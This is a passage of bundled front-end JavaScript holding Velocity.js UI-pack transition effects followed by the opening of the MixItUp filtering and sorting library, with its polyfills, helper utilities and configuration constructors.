					[{
						opacity: [0, 1],
						translateX: 20,
						translateZ: 0
					}]
				],
				reset: {
					translateX: 0
				}
			},
			"transition.slideUpBigIn": {
				defaultDuration: 850,
				calls: [
					[{
						opacity: [1, 0],
						translateY: [0, 75],
						translateZ: 0
					}]
				]
			},
			"transition.slideUpBigOut": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [0, 1],
						translateY: -75,
						translateZ: 0
					}]
				],
				reset: {
					translateY: 0
				}
			},
			"transition.slideDownBigIn": {
				defaultDuration: 850,
				calls: [
					[{
						opacity: [1, 0],
						translateY: [0, -75],
						translateZ: 0
					}]
				]
			},
			"transition.slideDownBigOut": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [0, 1],
						translateY: 75,
						translateZ: 0
					}]
				],
				reset: {
					translateY: 0
				}
			},
			"transition.slideLeftBigIn": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [1, 0],
						translateX: [0, -75],
						translateZ: 0
					}]
				]
			},
			"transition.slideLeftBigOut": {
				defaultDuration: 750,
				calls: [
					[{
						opacity: [0, 1],
						translateX: -75,
						translateZ: 0
					}]
				],
				reset: {
					translateX: 0
				}
			},
			"transition.slideRightBigIn": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [1, 0],
						translateX: [0, 75],
						translateZ: 0
					}]
				]
			},
			"transition.slideRightBigOut": {
				defaultDuration: 750,
				calls: [
					[{
						opacity: [0, 1],
						translateX: 75,
						translateZ: 0
					}]
				],
				reset: {
					translateX: 0
				}
			},
			"transition.perspectiveUpIn": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [1, 0],
						transformPerspective: [800, 800],
						transformOriginX: [0, 0],
						transformOriginY: ["100%", "100%"],
						rotateX: [0, -180]
					}]
				],
				reset: {
					transformPerspective: 0,
					transformOriginX: "50%",
					transformOriginY: "50%"
				}
			},
			"transition.perspectiveUpOut": {
				defaultDuration: 850,
				calls: [
					[{
						opacity: [0, 1],
						transformPerspective: [800, 800],
						transformOriginX: [0, 0],
						transformOriginY: ["100%", "100%"],
						rotateX: -180
					}]
				],
				reset: {
					transformPerspective: 0,
					transformOriginX: "50%",
					transformOriginY: "50%",
					rotateX: 0
				}
			},
			"transition.perspectiveDownIn": {
				defaultDuration: 800,
				calls: [
					[{
						opacity: [1, 0],
						transformPerspective: [800, 800],
						transformOriginX: [0, 0],
						transformOriginY: [0, 0],
						rotateX: [0, 180]
					}]
				],
				reset: {
					transformPerspective: 0,
					transformOriginX: "50%",
					transformOriginY: "50%"
				}
			},
			"transition.perspectiveDownOut": {
				defaultDuration: 850,
				calls: [
					[{
						opacity: [0, 1],
						transformPerspective: [800, 800],
						transformOriginX: [0, 0],
						transformOriginY: [0, 0],
						rotateX: 180
					}]
				],
				reset: {
					transformPerspective: 0,
					transformOriginX: "50%",
					transformOriginY: "50%",
					rotateX: 0
				}
			},
			"transition.perspectiveLeftIn": {
				defaultDuration: 950,
				calls: [
					[{
						opacity: [1, 0],
						transformPerspective: [2e3, 2e3],
						transformOriginX: [0, 0],
						transformOriginY: [0, 0],
						rotateY: [0, -180]
					}]
				],
				reset: {
					transformPerspective: 0,
					transformOriginX: "50%",
					transformOriginY: "50%"
				}
			},
			"transition.perspectiveLeftOut": {
				defaultDuration: 950,
				calls: [
					[{
						opacity: [0, 1],
						transformPerspective: [2e3, 2e3],
						transformOriginX: [0, 0],
						transformOriginY: [0, 0],
						rotateY: -180
					}]
				],
				reset: {
					transformPerspective: 0,
					transformOriginX: "50%",
					transformOriginY: "50%",
					rotateY: 0
				}
			},
			"transition.perspectiveRightIn": {
				defaultDuration: 950,
				calls: [
					[{
						opacity: [1, 0],
						transformPerspective: [2e3, 2e3],
						transformOriginX: ["100%", "100%"],
						transformOriginY: [0, 0],
						rotateY: [0, 180]
					}]
				],
				reset: {
					transformPerspective: 0,
					transformOriginX: "50%",
					transformOriginY: "50%"
				}
			},
			"transition.perspectiveRightOut": {
				defaultDuration: 950,
				calls: [
					[{
						opacity: [0, 1],
						transformPerspective: [2e3, 2e3],
						transformOriginX: ["100%", "100%"],
						transformOriginY: [0, 0],
						rotateY: 180
					}]
				],
				reset: {
					transformPerspective: 0,
					transformOriginX: "50%",
					transformOriginY: "50%",
					rotateY: 0
				}
			}
		};
		for (var u in a.RegisterEffect.packagedEffects) a.RegisterEffect.packagedEffects.hasOwnProperty(u) && a.RegisterEffect(u, a.RegisterEffect.packagedEffects[u]);
		a.RunSequence = function (e) {
			var t = s.extend(!0, [], e);
			t.length > 1 && (s.each(t.reverse(), function (e, i) {
				var n = t[e + 1];
				if (n) {
					var r = i.o || i.options,
						o = n.o || n.options,
						l = r && r.sequenceQueue === !1 ? "begin" : "complete",
						c = o && o[l],
						u = {};
					u[l] = function () {
						var e = n.e || n.elements,
							t = e.nodeType ? [e] : e;
						c && c.call(t, t), a(i)
					}, n.o ? n.o = s.extend({}, o, u) : n.options = s.extend({}, o, u)
				}
			}), t.reverse()), a(t[0])
		}
	}(window.jQuery || window.Zepto || window, window, window ? window.document : void 0)
}),
function (e) {
	"use strict";
	var t = null,
		i = null;
	! function () {
		var t = ["webkit", "moz", "o", "ms"],
			i = e.document.createElement("div"),
			n = -1;
		for (n = 0; n < t.length && !e.requestAnimationFrame; n++) e.requestAnimationFrame = e[t[n] + "RequestAnimationFrame"];
		"undefined" == typeof i.nextElementSibling && Object.defineProperty(e.Element.prototype, "nextElementSibling", {
				get: function () {
					for (var e = this.nextSibling; e;) {
						if (1 === e.nodeType) return e;
						e = e.nextSibling
					}
					return null
				}
			}),
			function (e) {
				e.matches = e.matches || e.machesSelector || e.mozMatchesSelector || e.msMatchesSelector || e.oMatchesSelector || e.webkitMatchesSelector || function (e) {
					return Array.prototype.indexOf.call(this.parentElement.querySelectorAll(e), this) > -1
				}
			}(e.Element.prototype), Object.keys || (Object.keys = function () {
				var e = Object.prototype.hasOwnProperty,
					t = !1,
					i = [],
					n = -1;
				return t = !{
						toString: null
					}.propertyIsEnumerable("toString"), i = ["toString", "toLocaleString", "valueOf", "hasOwnProperty", "isPrototypeOf", "propertyIsEnumerable", "constructor"], n = i.length,
					function (r) {
						var a = [],
							s = "",
							o = -1;
						if ("object" != typeof r && ("function" != typeof r || null === r)) throw new TypeError("Object.keys called on non-object");
						for (s in r) e.call(r, s) && a.push(s);
						if (t)
							for (o = 0; o < n; o++) e.call(r, i[o]) && a.push(i[o]);
						return a
					}
			}()), Array.isArray || (Array.isArray = function (e) {
				return "[object Array]" === Object.prototype.toString.call(e)
			}), "function" != typeof Object.create && (Object.create = function (e) {
				var t = function () {};
				return function (i, n) {
					if (i !== Object(i) && null !== i) throw TypeError("Argument must be an object, or null");
					t.prototype = i || {};
					var r = new t;
					return t.prototype = null, n !== e && Object.defineProperties(r, n), null === i && (r.__proto__ = null), r
				}
			}()), String.prototype.trim || (String.prototype.trim = function () {
				return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, "")
			}), Array.prototype.indexOf || (Array.prototype.indexOf = function (e) {
				var t, i, n, r;
				if (null === this) throw new TypeError;
				if (n = Object(this), r = n.length >>> 0, 0 === r) return -1;
				if (t = 0, arguments.length > 1 && (t = Number(arguments[1]), t !== t ? t = 0 : 0 !== t && t !== 1 / 0 && t !== -(1 / 0) && (t = (t > 0 || -1) * Math.floor(Math.abs(t)))), t >= r) return -1;
				for (i = t >= 0 ? t : Math.max(r - Math.abs(t), 0); i < r; i++)
					if (i in n && n[i] === e) return i;
				return -1
			}), Function.prototype.bind || (Function.prototype.bind = function (e) {
				var t, i, n, r;
				if ("function" != typeof this) throw new TypeError;
				return t = Array.prototype.slice.call(arguments, 1), i = this, n = function () {}, r = function () {
					return i.apply(this instanceof n ? this : e, t.concat(Array.prototype.slice.call(arguments)))
				}, this.prototype && (n.prototype = this.prototype), r.prototype = new n, r
			}), e.Element.prototype.dispatchEvent || (e.Element.prototype.dispatchEvent = function (e) {
				try {
					return this.fireEvent("on" + e.type, e)
				} catch (e) {}
			})
	}(), t = function (n, r, a) {
		var s = null,
			o = !1,
			l = null,
			c = null,
			u = null,
			d = null,
			p = [],
			f = "",
			h = [],
			m = -1;
		if (u = a || e.document, (o = arguments[3]) && (o = "boolean" == typeof o), "string" == typeof n) h = u.querySelectorAll(n);
		else if (n && "object" == typeof n && i.isElement(n, u)) h = [n];
		else {
			if (!n || "object" != typeof n || !n.length) throw new Error(t.messages.errorFactoryInvalidContainer());
			h = n
		}
		if (h.length < 1) throw new Error(t.messages.errorFactoryContainerNotFound());
		for (m = 0;
			(s = h[m]) && (!(m > 0) || o); m++) s.id ? f = s.id : (f = "MixItUp" + i.randomHex(), s.id = f), t.instances[f] instanceof t.Mixer ? (l = t.instances[f], (!r || r && r.debug && r.debug.showWarnings !== !1) && console.warn(t.messages.warningFactoryPreexistingInstance())) : (l = new t.Mixer, l.attach(s, u, f, r), t.instances[f] = l), c = new t.Facade(l), r && r.debug && r.debug.enable ? p.push(l) : p.push(c);
		return d = o ? new t.Collection(p) : p[0]
	}, t.use = function (e) {
		t.Base.prototype.callActions.call(t, "beforeUse", arguments), "function" == typeof e && "mixitup-extension" === e.TYPE ? "undefined" == typeof t.extensions[e.NAME] && (e(t), t.extensions[e.NAME] = e) : e.fn && e.fn.jquery && (t.libraries.$ = e), t.Base.prototype.callActions.call(t, "afterUse", arguments)
	}, t.instances = {}, t.extensions = {}, t.libraries = {}, i = {
		hasClass: function (e, t) {
			return !!e.className.match(new RegExp("(\\s|^)" + t + "(\\s|$)"))
		},
		addClass: function (e, t) {
			this.hasClass(e, t) || (e.className += e.className ? " " + t : t)
		},
		removeClass: function (e, t) {
			if (this.hasClass(e, t)) {
				var i = new RegExp("(\\s|^)" + t + "(\\s|$)");
				e.className = e.className.replace(i, " ").trim()
			}
		},
		extend: function (e, t, i, n) {
			var r = [],
				a = "",
				s = -1;
			i = i || !1, n = n || !1;
			try {
				if (Array.isArray(t))
					for (s = 0; s < t.length; s++) r.push(s);
				else t && (r = Object.keys(t));
				for (s = 0; s < r.length; s++) a = r[s], !i || "object" != typeof t[a] || this.isElement(t[a]) ? e[a] = t[a] : Array.isArray(t[a]) ? (e[a] || (e[a] = []), this.extend(e[a], t[a], i, n)) : (e[a] || (e[a] = {}), this.extend(e[a], t[a], i, n))
			} catch (t) {
				if (!n) throw t;
				this.handleExtendError(t, e)
			}
			return e
		},
		handleExtendError: function (e, i) {
			var n = /property "?(\w*)"?[,:] object/i,
				r = null,
				a = "",
				s = "",
				o = "",
				l = "",
				c = "",
				u = -1,
				d = -1;
			if (e instanceof TypeError && (r = n.exec(e.message))) {
				a = r[1];
				for (c in i) {
					for (d = 0; d < a.length && a.charAt(d) === c.charAt(d);) d++;
					d > u && (u = d, l = c)
				}
				throw u > 1 && (o = t.messages.errorConfigInvalidPropertySuggestion({
					probableMatch: l
				})), s = t.messages.errorConfigInvalidProperty({
					erroneous: a,
					suggestion: o
				}), new TypeError(s)
			}
			throw e
		},
		template: function (e) {
			for (var t = /\${([\w]*)}/g, i = {}, n = null; n = t.exec(e);) i[n[1]] = new RegExp("\\${" + n[1] + "}", "g");
			return function (t) {
				var n = "",
					r = e;
				t = t || {};
				for (n in i) r = r.replace(i[n], "undefined" != typeof t[n] ? t[n] : "");
				return r
			}
		},
		on: function (t, i, n, r) {
			t && (t.addEventListener ? t.addEventListener(i, n, r) : t.attachEvent && (t["e" + i + n] = n, t[i + n] = function () {
				t["e" + i + n](e.event)
			}, t.attachEvent("on" + i, t[i + n])))
		},
		off: function (e, t, i) {
			e && (e.removeEventListener ? e.removeEventListener(t, i, !1) : e.detachEvent && (e.detachEvent("on" + t, e[t + i]), e[t + i] = null))
		},
		getCustomEvent: function (t, i, n) {
			var r = null;
			return n = n || e.document, "function" == typeof e.CustomEvent ? r = new e.CustomEvent(t, {
				detail: i,
				bubbles: !0,
				cancelable: !0
			}) : "function" == typeof n.createEvent ? (r = n.createEvent("CustomEvent"), r.initCustomEvent(t, !0, !0, i)) : (r = n.createEventObject(), r.type = t, r.returnValue = !1, r.cancelBubble = !1, r.detail = i), r
		},
		getOriginalEvent: function (e) {
			return e.touches && e.touches.length ? e.touches[0] : e.changedTouches && e.changedTouches.length ? e.changedTouches[0] : e
		},
		index: function (e, t) {
			for (var i = 0; null !== (e = e.previousElementSibling);) t && !e.matches(t) || ++i;
			return i
		},
		camelCase: function (e) {
			return e.toLowerCase().replace(/([_-][a-z])/g, function (e) {
				return e.toUpperCase().replace(/[_-]/, "")
			})
		},
		pascalCase: function (e) {
			return (e = this.camelCase(e)).charAt(0).toUpperCase() + e.slice(1)
		},
		dashCase: function (e) {
			return e.replace(/([A-Z])/g, "-$1").replace(/^-/, "").toLowerCase()
		},
		isElement: function (t, i) {
			return i = i || e.document, !!(e.HTMLElement && t instanceof e.HTMLElement) || (!!(i.defaultView && i.defaultView.HTMLElement && t instanceof i.defaultView.HTMLElement) || null !== t && 1 === t.nodeType && "string" == typeof t.nodeName)
		},
		createElement: function (t, i) {
			var n = null,
				r = null;
			for (i = i || e.document, n = i.createDocumentFragment(), r = i.createElement("div"), r.innerHTML = t; r.firstChild;) n.appendChild(r.firstChild);
			return n
		},
		removeWhitespace: function (e) {
			for (var t; e && "#text" === e.nodeName;) t = e, e = e.previousSibling, t.parentElement && t.parentElement.removeChild(t)
		},
		isEqualArray: function (e, t) {
			var i = e.length;
			if (i !== t.length) return !1;
			for (; i--;)
				if (e[i] !== t[i]) return !1;
			return !0
		},
		deepEquals: function (e, t) {
			var i;
			if ("object" == typeof e && e && "object" == typeof t && t) {
				if (Object.keys(e).length !== Object.keys(t).length) return !1;
				for (i in e)
					if (!t.hasOwnProperty(i) || !this.deepEquals(e[i], t[i])) return !1
			} else if (e !== t) return !1;
			return !0
		},
		arrayShuffle: function (e) {
			for (var t = e.slice(), i = t.length, n = i, r = -1, a = []; n--;) r = ~~(Math.random() * i), a = t[n], t[n] = t[r], t[r] = a;
			return t
		},
		arrayFromList: function (e) {
			var t, i;
			try {
				return Array.prototype.slice.call(e)
			} catch (n) {
				for (t = [], i = 0; i < e.length; i++) t.push(e[i]);
				return t
			}
		},
		debounce: function (e, t, i) {
			var n;
			return function () {
				var r = this,
					a = arguments,
					s = i && !n,
					o = null;
				o = function () {
					n = null, i || e.apply(r, a)
				}, clearTimeout(n), n = setTimeout(o, t), s && e.apply(r, a)
			}
		},
		position: function (e) {
			for (var t = 0, i = 0, n = e; e;) t -= e.scrollLeft, i -= e.scrollTop, e === n && (t += e.offsetLeft, i += e.offsetTop, n = e.offsetParent), e = e.parentElement;
			return {
				x: t,
				y: i
			}
		},
		getHypotenuse: function (e, t) {
			var i = e.x - t.x,
				n = e.y - t.y;
			return i = i < 0 ? i * -1 : i, n = n < 0 ? n * -1 : n, Math.sqrt(Math.pow(i, 2) + Math.pow(n, 2))
		},
		getIntersectionRatio: function (e, t) {
			var i = e.width * e.height,
				n = -1,
				r = -1,
				a = -1,
				s = -1;
			return n = Math.max(0, Math.min(e.left + e.width, t.left + t.width) - Math.max(e.left, t.left)), r = Math.max(0, Math.min(e.top + e.height, t.top + t.height) - Math.max(e.top, t.top)), a = r * n, s = a / i
		},
		closestParent: function (t, i, n, r) {
			var a = t.parentNode;
			if (r = r || e.document, n && t.matches(i)) return t;
			for (; a && a != r.body;) {
				if (a.matches && a.matches(i)) return a;
				if (!a.parentNode) return null;
				a = a.parentNode
			}
			return null
		},
		children: function (t, i, n) {
			var r = [],
				a = "";
			return n = n || e.doc, t && (t.id || (a = "Temp" + this.randomHexKey(), t.id = a), r = n.querySelectorAll("#" + t.id + " > " + i), a && t.removeAttribute("id")), r
		},
		clean: function (e) {
			var t = [],
				i = -1;
			for (i = 0; i < e.length; i++) "" !== e[i] && t.push(e[i]);
			return t
		},
		defer: function (i) {
			var n = null,
				r = null,
				a = null;
			return r = new this.Deferred, t.features.has.promises ? r.promise = new Promise(function (e, t) {
				r.resolve = e, r.reject = t
			}) : (a = e.jQuery || i.$) && "function" == typeof a.Deferred ? (n = a.Deferred(), r.promise = n.promise(), r.resolve = n.resolve, r.reject = n.reject) : e.console && console.warn(t.messages.warningNoPromiseImplementation()), r
		},
		all: function (i, n) {
			var r = null;
			return t.features.has.promises ? Promise.all(i) : (r = e.jQuery || n.$) && "function" == typeof r.when ? r.when.apply(r, i).done(function () {
				return arguments
			}) : (e.console && console.warn(t.messages.warningNoPromiseImplementation()), [])
		},
		getPrefix: function (e, t, n) {
			var r = -1,
				a = "";
			if (i.dashCase(t) in e.style) return "";
			for (r = 0; a = n[r]; r++)
				if (a + t in e.style) return a.toLowerCase();
			return "unsupported"
		},
		randomHex: function () {
			return ("00000" + (16777216 * Math.random() << 0).toString(16)).substr(-6).toUpperCase()
		},
		getDocumentState: function (t) {
			return t = "object" == typeof t.body ? t : e.document, {
				scrollTop: e.pageYOffset,
				scrollLeft: e.pageXOffset,
				docHeight: t.documentElement.scrollHeight,
				docWidth: t.documentElement.scrollWidth,
				viewportHeight: t.documentElement.clientHeight,
				viewportWidth: t.documentElement.clientWidth
			}
		},
		bind: function (e, t) {
			return function () {
				return t.apply(e, arguments)
			}
		},
		isVisible: function (t) {
			var i = null;
			return !!t.offsetParent || (i = e.getComputedStyle(t), "fixed" === i.position && "hidden" !== i.visibility && "0" !== i.opacity)
		},
		seal: function (e) {
			"function" == typeof Object.seal && Object.seal(e)
		},
		freeze: function (e) {
			"function" == typeof Object.freeze && Object.freeze(e)
		},
		compareVersions: function (e, t) {
			var i = e.split("."),
				n = t.split("."),
				r = -1,
				a = -1,
				s = -1;
			for (s = 0; s < i.length; s++) {
				if (r = parseInt(i[s].replace(/[^\d.]/g, "")), a = parseInt(n[s].replace(/[^\d.]/g, "") || 0), a < r) return !1;
				if (a > r) return !0
			}
			return !0
		},
		Deferred: function () {
			this.promise = null, this.resolve = null, this.reject = null, this.id = i.randomHex()
		},
		isEmptyObject: function (e) {
			var t = "";
			if ("function" == typeof Object.keys) return 0 === Object.keys(e).length;
			for (t in e)
				if (e.hasOwnProperty(t)) return !1;
			return !0
		},
		getClassname: function (e, t, i) {
			var n = "";
			return n += e.block, n.length && (n += e.delineatorElement), n += e["element" + this.pascalCase(t)], i ? (n.length && (n += e.delineatorModifier), n += i) : n
		},
		getProperty: function (e, t) {
			var i = t.split("."),
				n = null,
				r = "",
				a = 0;
			if (!t) return e;
			for (n = function (e) {
					return e ? e[r] : null
				}; a < i.length;) r = i[a], e = n(e), a++;
			return "undefined" != typeof e ? e : null
		}
	}, t.h = i, t.Base = function () {}, t.Base.prototype = {
		constructor: t.Base,
		callActions: function (e, t) {
			var n = this,
				r = n.constructor.actions[e],
				a = "";
			if (r && !i.isEmptyObject(r))
				for (a in r) r[a].apply(n, t)
		},
		callFilters: function (e, t, n) {
			var r = this,
				a = r.constructor.filters[e],
				s = t,
				o = "";
			if (!a || i.isEmptyObject(a)) return s;
			n = n || [];
			for (o in a) n = i.arrayFromList(n), n.unshift(s), s = a[o].apply(r, n);
			return s
		}
	}, t.BaseStatic = function () {
		this.actions = {}, this.filters = {}, this.extend = function (e) {
			i.extend(this.prototype, e)
		}, this.registerAction = function (e, t, i) {
			(this.actions[e] = this.actions[e] || {})[t] = i
		}, this.registerFilter = function (e, t, i) {
			(this.filters[e] = this.filters[e] || {})[t] = i
		}
	}, t.Features = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.boxSizingPrefix = "", this.transformPrefix = "", this.transitionPrefix = "", this.boxSizingPrefix = "", this.transformProp = "", this.transformRule = "", this.transitionProp = "", this.perspectiveProp = "", this.perspectiveOriginProp = "", this.has = new t.Has, this.canary = null, this.BOX_SIZING_PROP = "boxSizing", this.TRANSITION_PROP = "transition", this.TRANSFORM_PROP = "transform", this.PERSPECTIVE_PROP = "perspective", this.PERSPECTIVE_ORIGIN_PROP = "perspectiveOrigin", this.VENDORS = ["Webkit", "moz", "O", "ms"], this.TWEENABLE = ["opacity", "width", "height", "marginRight", "marginBottom", "x", "y", "scale", "translateX", "translateY", "translateZ", "rotateX", "rotateY", "rotateZ"], this.callActions("afterConstruct")
	}, t.BaseStatic.call(t.Features), t.Features.prototype = Object.create(t.Base.prototype), i.extend(t.Features.prototype, {
		constructor: t.Features,
		init: function () {
			var e = this;
			e.callActions("beforeInit", arguments), e.canary = document.createElement("div"), e.setPrefixes(), e.runTests(), e.callActions("beforeInit", arguments)
		},
		runTests: function () {
			var t = this;
			t.callActions("beforeRunTests", arguments), t.has.promises = "function" == typeof e.Promise, t.has.transitions = "unsupported" !== t.transitionPrefix, t.callActions("afterRunTests", arguments), i.freeze(t.has)
		},
		setPrefixes: function () {
			var e = this;
			e.callActions("beforeSetPrefixes", arguments), e.transitionPrefix = i.getPrefix(e.canary, "Transition", e.VENDORS), e.transformPrefix = i.getPrefix(e.canary, "Transform", e.VENDORS), e.boxSizingPrefix = i.getPrefix(e.canary, "BoxSizing", e.VENDORS), e.boxSizingProp = e.boxSizingPrefix ? e.boxSizingPrefix + i.pascalCase(e.BOX_SIZING_PROP) : e.BOX_SIZING_PROP, e.transitionProp = e.transitionPrefix ? e.transitionPrefix + i.pascalCase(e.TRANSITION_PROP) : e.TRANSITION_PROP, e.transformProp = e.transformPrefix ? e.transformPrefix + i.pascalCase(e.TRANSFORM_PROP) : e.TRANSFORM_PROP, e.transformRule = e.transformPrefix ? "-" + e.transformPrefix + "-" + e.TRANSFORM_PROP : e.TRANSFORM_PROP, e.perspectiveProp = e.transformPrefix ? e.transformPrefix + i.pascalCase(e.PERSPECTIVE_PROP) : e.PERSPECTIVE_PROP, e.perspectiveOriginProp = e.transformPrefix ? e.transformPrefix + i.pascalCase(e.PERSPECTIVE_ORIGIN_PROP) : e.PERSPECTIVE_ORIGIN_PROP, e.callActions("afterSetPrefixes", arguments)
		}
	}), t.Has = function () {
		this.transitions = !1, this.promises = !1, i.seal(this)
	}, t.features = new t.Features, t.features.init(), t.ConfigAnimation = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.enable = !0, this.effects = "fade scale", this.effectsIn = "", this.effectsOut = "", this.duration = 600, this.easing = "ease", this.applyPerspective = !0, this.perspectiveDistance = "3000px",
			this.perspectiveOrigin = "50% 50%", this.queue = !0, this.queueLimit = 3, this.animateResizeContainer = !0, this.animateResizeTargets = !1, this.staggerSequence = null, this.reverseOut = !1, this.nudge = !0, this.clampHeight = !0, this.clampWidth = !0, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigAnimation), t.ConfigAnimation.prototype = Object.create(t.Base.prototype), t.ConfigAnimation.prototype.constructor = t.ConfigAnimation, t.ConfigBehavior = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.liveSort = !1, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigBehavior), t.ConfigBehavior.prototype = Object.create(t.Base.prototype), t.ConfigBehavior.prototype.constructor = t.ConfigBehavior, t.ConfigCallbacks = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.onMixStart = null, this.onMixBusy = null, this.onMixEnd = null, this.onMixFail = null, this.onMixClick = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigCallbacks), t.ConfigCallbacks.prototype = Object.create(t.Base.prototype), t.ConfigCallbacks.prototype.constructor = t.ConfigCallbacks, t.ConfigControls = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.enable = !0, this.live = !1, this.scope = "global", this.toggleLogic = "or", this.toggleDefault = "all", this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigControls), t.ConfigControls.prototype = Object.create(t.Base.prototype), t.ConfigControls.prototype.constructor = t.ConfigControls, t.ConfigClassNames = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.block = "mixitup", this.elementContainer = "container", this.elementFilter = "control", this.elementSort = "control", this.elementMultimix = "control", this.elementToggle = "control", this.modifierActive = "active", this.modifierDisabled = "disabled", this.modifierFailed = "failed", this.delineatorElement = "-", this.delineatorModifier = "-", this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigClassNames), t.ConfigClassNames.prototype = Object.create(t.Base.prototype), t.ConfigClassNames.prototype.constructor = t.ConfigClassNames, t.ConfigData = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.uidKey = "", this.dirtyCheck = !1, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigData), t.ConfigData.prototype = Object.create(t.Base.prototype), t.ConfigData.prototype.constructor = t.ConfigData, t.ConfigDebug = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.enable = !1, this.showWarnings = !0, this.fauxAsync = !1, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigDebug), t.ConfigDebug.prototype = Object.create(t.Base.prototype), t.ConfigDebug.prototype.constructor = t.ConfigDebug, t.ConfigLayout = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.allowNestedTargets = !0, this.containerClassName = "", this.siblingBefore = null, this.siblingAfter = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigLayout), t.ConfigLayout.prototype = Object.create(t.Base.prototype), t.ConfigLayout.prototype.constructor = t.ConfigLayout, t.ConfigLoad = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.filter = "all", this.sort = "default:asc", this.dataset = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigLoad), t.ConfigLoad.prototype = Object.create(t.Base.prototype), t.ConfigLoad.prototype.constructor = t.ConfigLoad, t.ConfigSelectors = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.target = ".mix", this.control = "", this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigSelectors), t.ConfigSelectors.prototype = Object.create(t.Base.prototype), t.ConfigSelectors.prototype.constructor = t.ConfigSelectors, t.ConfigRender = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.target = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigRender), t.ConfigRender.prototype = Object.create(t.Base.prototype), t.ConfigRender.prototype.constructor = t.ConfigRender, t.ConfigTemplates = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.ConfigTemplates), t.ConfigTemplates.prototype = Object.create(t.Base.prototype), t.ConfigTemplates.prototype.constructor = t.ConfigTemplates, t.Config = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.animation = new t.ConfigAnimation, this.behavior = new t.ConfigBehavior, this.callbacks = new t.ConfigCallbacks, this.controls = new t.ConfigControls, this.classNames = new t.ConfigClassNames, this.data = new t.ConfigData, this.debug = new t.ConfigDebug, this.layout = new t.ConfigLayout, this.load = new t.ConfigLoad, this.selectors = new t.ConfigSelectors, this.render = new t.ConfigRender, this.templates = new t.ConfigTemplates, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.Config), t.Config.prototype = Object.create(t.Base.prototype), t.Config.prototype.constructor = t.Config, t.MixerDom = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.document = null, this.body = null, this.container = null, this.parent = null, this.targets = [], this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.MixerDom), t.MixerDom.prototype = Object.create(t.Base.prototype), t.MixerDom.prototype.constructor = t.MixerDom, t.UiClassNames = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.base = "", this.active = "", this.disabled = "", this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.UiClassNames), t.UiClassNames.prototype = Object.create(t.Base.prototype), t.UiClassNames.prototype.constructor = t.UiClassNames, t.CommandDataset = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.dataset = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.CommandDataset), t.CommandDataset.prototype = Object.create(t.Base.prototype), t.CommandDataset.prototype.constructor = t.CommandDataset, t.CommandMultimix = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.filter = null, this.sort = null, this.insert = null, this.remove = null, this.changeLayout = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.CommandMultimix), t.CommandMultimix.prototype = Object.create(t.Base.prototype), t.CommandMultimix.prototype.constructor = t.CommandMultimix, t.CommandFilter = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.selector = "", this.collection = null, this.action = "show", this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.CommandFilter), t.CommandFilter.prototype = Object.create(t.Base.prototype), t.CommandFilter.prototype.constructor = t.CommandFilter, t.CommandSort = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.sortString = "", this.attribute = "", this.order = "asc", this.collection = null, this.next = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.CommandSort), t.CommandSort.prototype = Object.create(t.Base.prototype), t.CommandSort.prototype.constructor = t.CommandSort, t.CommandInsert = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.index = 0, this.collection = [], this.position = "before", this.sibling = null, this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.CommandInsert), t.CommandInsert.prototype = Object.create(t.Base.prototype), t.CommandInsert.prototype.constructor = t.CommandInsert, t.CommandRemove = function () {
		t.Base.call(this), this.callActions("beforeConstruct"), this.targets = [], this.collection = [], this.callActions("afterConstruct"), i.seal(this)
	}, t.BaseStatic.call(t.CommandRemove), t.CommandRemove.prototype = Object.create(t.Base.prototype), t.CommandRemove.prototype.constructor = t.CommandRemove, t.CommandChangeLayout = function () {
